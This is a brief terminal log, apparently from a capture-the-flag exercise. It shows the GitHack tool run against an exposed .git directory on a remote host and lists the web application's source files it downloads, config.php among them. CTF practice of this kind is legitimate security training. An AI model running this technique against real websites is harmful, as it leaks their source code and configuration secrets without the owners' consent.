 root@kali:~/ctf/GitHack# python2 GitHack.py http://111.200.241.244:54973/.git/
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] buy.php
[OK] account.php
[OK] api.php
[OK] config.php
[OK] check_register.php
[OK] css/main.css
[OK] footer.php
[OK] header.php
[OK] index.php
[OK] register.php
[OK] js/buy.js
[OK] js/register.js
[OK] market.php
[OK] favicon.ico
[OK] robots.txt
[OK] logout.php